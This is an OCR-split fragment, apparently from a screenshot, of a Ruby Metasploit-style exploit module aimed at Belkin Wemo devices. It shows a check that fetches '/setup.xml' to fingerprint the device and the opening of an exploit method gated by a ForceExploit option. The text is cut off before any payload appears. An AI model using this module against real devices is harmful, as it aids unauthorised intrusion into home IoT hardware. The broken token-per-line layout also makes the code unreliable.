
'uri'
=
>
'/setup.xml'
)
if
 res 
&&
 res
.
code 
==
200
&&
res
.
body
.
include
?
(
'urn:Belkin:device:'
)
vprint_good
(
'Wemo-enabled device 
detected'
)
return
CheckCode
:
:
Appears
end
CheckCode
:
:
Safe
end
def
 exploit

    checkcode 
=
 check

unless
 checkcode 
==
CheckCode
:
:
Appears
||
datastore
[
'ForceExploit'
]
fail_with
(
Failure
:
:
NotVulnerable
,
'Set ForceExploit to override'
)